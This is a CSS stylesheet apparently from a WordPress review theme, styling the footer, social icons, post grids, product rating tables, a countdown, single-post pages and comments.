footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; color: #ffffff; }
footer#theme_footer div.f_text a{color: #fff}
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img { }
footer#theme_footer .right a { font: 700 14px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: underline; text-transform: uppercase }
footer#theme_footer .right img {max-width: 100%;}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff; font-size: 20px; line-height: 32px; text-align: center; position: relative; }
.social_icon a:hover { top: -2px }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #ff7866; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ff666e }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Open Sans Condensed', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff  }
.masonry_grid_fullwidth .small_post { border: 1px solid #CECECE; box-shadow: 0 1px 1px #EDEDED; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 24px; line-height: 24px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Open Sans Condensed', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .news:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.news:hover{ border: 1px solid #cecece;}
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both;  }
.top_share .post_share{ text-align: left; margin: 0 0 15px 0; overflow: hidden;}
.post_share div.share-item { display: inline-block; background-color: #fff; padding: 0 4px; vertical-align: top; }
.top_share .post_share div.share-item{ float: left;}
.post_share #s-facebook { width: 150px; height: 24px; text-align: left; vertical-align: top; }
.post_share.blog_end { padding: 0; border-bottom: none; margin-bottom: 10px }
.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure, .stream_title figure{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; text-align: center; }
.post figure > img { }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}
.stream_title h2 { margin: 14px 0; font-size: 28px; line-height: 28px }
.stream_title h2 a { text-decoration: none; }
article.stream_title{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.stream_title .star-small, .small_post .star-small { margin-bottom: 10px }
/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: collapse; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.top_table_block th.header, .top_table_block th.sorting, .top_table_block th.sorting_asc, .top_table_block th.sorting_desc{ cursor: pointer; }
.top_table_block th.header:not(.product_col_name):after, .top_table_block th.sorting:not(.product_col_name):after {content: " \f0dc"; font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortDown:after, .top_table_block th.sorting_desc:after{content: " \f0dd";font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortUp:after, .top_table_block th.sorting_asc:after{content: " \f0de";font-family: FontAwesome; font-size: 12px;}
.top_table_block .rehub_meta_field .rehub_meta_field_label{}
.top_table_block .rehub_meta_field i{}
.top_table_block .rehub_meta_field .rehub_meta_field_value{ white-space: nowrap;}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 670px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 345px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Open Sans Condensed", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 21px; line-height: 21px; text-transform: uppercase;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 106px; height: 106px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 100px; height: 100px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 21px/21px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 20px; line-height: 20px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Open Sans Condensed', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Open Sans Condensed', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Open Sans Condensed', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.with_sidebar_rating .top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .btn_offer_block{ font-size: 17px; line-height: 17px}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Open Sans Condensed', trebuchet ms; }
.top_table_block .top_rating_item td.product_image_col{ position: relative;}
.top_table_block .ed_choice_label, .top_rating_block.list_style_rating .ed_choice_label{position: absolute;top: 6px;left: -9px;z-index: 999;}
.top_chart{ margin: 10px 0; overflow: hidden;}
.top_chart_first { float: left; width: 160px; clear: both;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.top_chart_first ul{ padding: 7px 0}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;} 
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.top_chart_item{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 186px; background: #fff;display: inline;border: solid 1px #cdcdcd;border-radius: 4px;margin: 0 0 0 6px; padding: 6px 18px; position: relative;}
.top_chart li { list-style: none !important; margin:0; height: 55px; overflow: hidden;border-bottom: 1px solid transparent;  -webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;}
.top_chart li:last-child{ border: none;}
.top_chart li .priced_block.clearfix:before, .top_chart li .priced_block.clearfix:after{ display: none;}
.top_chart_first li.heading_row_chart { font-weight: bold;}
.top_chart_item li{text-align: center;border-bottom: 1px solid #f4f4f4}
.top_chart li.image_row_chart{ height: 145px; }
.top_chart li.title_row_chart{ height: 85px; }
.top_rating_item.top_chart_item figure{ width: 116px; height: 116px; margin: 0 auto; white-space: nowrap;}
.top_rating_item.top_chart_item figure:before{content: "";display: inline-block;height: 100%;vertical-align: middle;}
.top_rating_item.top_chart_item figure > a img{ width: 110px; height: auto; max-width: 100%; border: none; vertical-align: middle;}
.top_chart li.affiliate_btn_row_chart{ height: 90px}
.top_chart li.review_function_row_chart{ height: 110px}
.top_chart li.user_review_function_row_chart{ height: 80px}
.top_rating_item.top_chart_item .star { margin: 0 auto !important}
.top_chart li > div{ position: relative; top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%); font-size: 14px}
.top_rating_item.top_chart_item .priced_block, .top_rating_item.top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.top_chart .user-rate{ float: none;margin: 0 auto}
.top_chart .star .title_stars small { display: block;}
.top_rating_item.top_chart_item .btn_offer_block{ font-size: 18px; line-height: 18px; width: auto;display: inline-block;padding: 8px 15px;}
.top_rating_item.top_chart_item figure > .btn_offer_block{ width: auto; height: auto; display: inline; padding: 0}
.top_rating_item.top_chart_item .btn_offer_block:after{ display: none !important;}
.top_rating_item.top_chart_item .priced_block p{margin: 0 0 4px 0 !important;}
.top_rating_item.top_chart_item .priced_block .price_count { font-size: 16px; line-height: 16px}
.top_chart_item .rehub_meta_field_value, .top_chart_item .post-tax{ font-size: 13px}
.top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.top_chart_item .rehub_meta_field_icon .fa-times{color: #cc0000}
.top_chart_item .ed_choice_label{ position: absolute;top: -10px; right: 5px; z-index: 9}
.top_chart_item .title_row_chart a{color: #111;font-size: 15px;line-height: 15px;text-decoration: none; }
.top_chart.table_view_charts .top_chart_item{ margin: 0; padding: 0; border: none; border-radius: 0 }
.top_chart.table_view_charts .top_chart_first{border-top: 1px solid #ddd; border-left: 1px solid #ddd  }
.top_chart.table_view_charts .top_chart_wrap {border-top: 1px solid #ddd;}
.top_chart.table_view_charts .top_chart_first ul{ padding: 0;}
.top_chart.table_view_charts .top_chart_first ul li{  background-color: #f9f9f9; text-align: right;}
.top_chart.table_view_charts ul li.heading_row_chart{background-color: #f2f2f2 !important; border-right-color: #f2f2f2 !important; height: 45px}
.top_chart.table_view_charts .top_chart_item:last-child ul li.heading_row_chart{border-right-color: #ddd !important;}
.top_chart.table_view_charts ul li{ border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 0 8px}
.top_chart ul{ margin: 0}
@media (max-width: 468px) {
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}	
.top_chart_first, .top_chart.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.top_chart .top_chart_first li > div { font-size: 12px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Open Sans Condensed', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.single h1 { margin-bottom: 15px }
.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 25px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.single article { margin-bottom: 15px; }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #111; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 32px; height: 32px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}	
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 35px; height: 35px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p a { color: #666666; font: 12px 'arial', trebuchet ms; }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 14px/16px 'arial', trebuchet ms; color: #111111; }
.related_articles ul li { width: 30%; margin-right: 5%; float: left; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
